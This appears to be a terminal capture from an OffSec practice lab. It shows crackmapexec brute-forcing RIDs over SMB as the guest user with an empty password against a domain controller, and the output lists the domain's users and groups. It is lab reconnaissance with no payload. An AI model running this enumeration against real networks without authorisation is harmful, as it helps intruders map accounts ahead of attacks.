 └─$ crackmapexec smb 192.168.148.172 -u 'guest' -p '' --rid-brute
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 192.168.148.172 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:vault.offsec)
(signing:True) (SMBv1:False)
SMB 192.168.148.172 445 DC [+] vault.offsec\guest:
SMB 192.168.148.172 445 DC [+] Brute forcing RIDs
SMB 192.168.148.172 445 DC 498: VAULT\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.148.172 445 DC 500: VAULT\Administrator (SidTypeUser)
SMB 192.168.148.172 445 DC 501: VAULT\Guest (SidTypeUser)
SMB 192.168.148.172 445 DC 502: VAULT\krbtgt (SidTypeUser)
SMB 192.168.148.172 445 DC 512: VAULT\Domain Admins (SidTypeGroup)
SMB 192.168.148.172 445 DC 513: VAULT\Domain Users (SidTypeGroup)
SMB 192.168.148.172 445 DC 514: VAULT\Domain Guests (SidTypeGroup)
SMB 192.168.148.172 445 DC 515: VAULT\Domain Computers (SidTypeGroup)
SMB 192.168.148.172 445 DC 516: VAULT\Domain Controllers (SidTypeGroup)
SMB 192.168.148.172 445 DC 517: VAULT\Cert Publishers (SidTypeAlias)
SMB 192.168.148.172 445 DC 518: VAULT\Schema Admins (SidTypeGroup)
SMB 192.168.148.172 445 DC 519: VAULT\Enterprise Admins (SidTypeGroup)
SMB 192.168.148.172 445 DC 520: VAULT\Group Policy Creator Owners (SidTypeGroup)
SMB 192.168.148.172 445 DC 521: VAULT\Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.148.172 445 DC 522: VAULT\Cloneable Domain Controllers (SidTypeGroup)
SMB 192.168.148.172 445 DC 525: VAULT\Protected Users (SidTypeGroup)
SMB 192.168.148.172 445 DC 526: VAULT\Key Admins (SidTypeGroup)
SMB 192.168.148.172 445 DC 527: VAULT\Enterprise Key Admins (SidTypeGroup)
SMB 192.168.148.172 445 DC 553: VAULT\RAS and IAS Servers (SidTypeAlias)
SMB 192.168.148.172 445 DC 571: VAULT\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 192.168.148.172 445 DC 572: VAULT\Denied RODC Password Replication Group (SidTypeAlias)
SMB 192.168.148.172 445 DC 1000: VAULT\DC$ (SidTypeUser)
SMB 192.168.148.172 445 DC 1101: VAULT\DnsAdmins (SidTypeAlias)
SMB 192.168.148.172 445 DC 1102: VAULT\DnsUpdateProxy (SidTypeGroup)
SMB 192.168.148.172 445 DC 1103: VAULT\anirudh (SidTypeUser)